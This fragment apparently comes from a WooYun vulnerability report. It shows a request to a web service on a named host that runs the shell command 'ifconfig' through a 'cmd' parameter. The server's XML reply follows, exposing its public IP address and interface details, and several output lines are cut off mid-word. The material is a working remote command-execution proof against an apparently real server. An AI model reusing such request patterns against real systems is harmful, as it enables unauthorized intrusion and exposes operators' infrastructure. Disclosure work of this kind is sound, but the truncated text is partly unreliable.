 sms.nnxq1.com:9000/services/Cat/exec?cmd=ifconfig
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
eth0 Link encap:Ethernet HWaddr AA:AA:AA:AA:13:02 inet addr:61.147.98.67 Bcast:61.147.98.255 Mask:255.255.2
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:5725252 errors:0 dropped:0 overruns:0 frame
carrier:0 collisions:0 txqueuelen:1000 RX bytes:664870965 (634.0 MiB) TX bytes:882172963 (841.3 MiB) lo Link en
addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:11118055 errors:0 dropped:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:4296329563 (4.0 GiB) TX bytes:4296329563 (4.0
</ns:return>
</ns:execResponse>
www.wooyun.org